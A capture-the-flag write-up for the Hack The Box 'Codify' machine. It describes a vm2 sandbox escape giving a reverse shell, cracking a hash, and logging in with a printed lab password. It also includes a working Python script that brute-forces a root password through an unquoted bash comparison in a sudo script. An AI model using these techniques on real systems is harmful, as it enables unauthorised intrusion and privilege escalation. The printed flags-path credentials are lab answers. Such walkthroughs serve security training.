Introduction 👋🏽
In this post, Let’s see how to CTF the codify htb and if you have any doubts comment down below 👇🏾
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Adding Target to /etc/hosts
Add the target codify.htb to /etc/hosts and save it

sudo nano /etc/hosts

Nmap Scan
nmap -p- -sV codify.htb
Pre Enumeration

I set up both web servers to host the same web application for testing our Node.js code. When I attempted to run a reverse shell JS code, it didn’t work because some modules are restricted.
I also discovered that the server is operating in a sandbox environment, and it’s using the vm2 library.


While looking for recent vulnerabilities in the vm2 library, I found one tracked as CVE-2023–30547. This vulnerability enables the bypass of sandbox restrictions, allowing for arbitrary code execution in the host context.
Click Here to learn more

After tweaking and deploying the proof of concept for the reverse shell, boom, I successfully obtained a reverse shell.
User Flag

In the directory var/www/contact, I found an SQLite database file containing a username and a bcrypt password hash.
Hashcat was taking too long for cracking, so I tried using John, and it successfully cracked the password in just a few minutes.


Now that we have the username and password, let’s SSH into the box and capture the user.txt file.
Advertisement
ssh joshua@codify.htb Password: spongebob1
Root Flag
We have sudo privileges for a MySQL bash script that requests the root password.
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'

While researching potential security risks in Bash scripts, I discovered an unsafe practice in the MySQL bash script: unquoted variable comparison.
[Click Here] To Read More
Alright, based on your information, if the right side of the == in a bash script is not quoted, Bash will perform pattern matching instead of treating it as a string.
In this context, it seems like you’re interested in exploiting this behavior with the pattern {valid_password_char}{*}. This implies that any character followed by any number of characters can potentially match.
Exploiting this pattern, you might be able to manipulate the variable comparison to accept a broader range of inputs, potentially bypassing password checks or achieving unintended behavior in the script.
Be cautious and use this information responsibly within the scope of ethical and legal considerations.
We can attempt to guess or brute force the initial password character followed by * in order to bypass the password prompt. Additionally, we can systematically brute force each character of the password until we successfully identify all the characters.
Here is the Python script I employed to carry out the brute force and extract the password.
import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
found = False
while not found:
for character in all:
command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
if "Password confirmed!" in output:
password += character
print(password)
break
else:
found = True

Password: kljh12k3jhaskjh12kjh3
Conclusion
According to me this box is easy and I would give a rating of 1 out of 10 and hope you like the post, See you in another one 👋🏽
Advertisement




A motivɑting discussion is definitely worth comment. I think tһat you ought to
write more on this topic, it may not be a taboo matter but usuɑllʏ people don’t ѕpeak about
such topics. To the next! Bеst wishes!!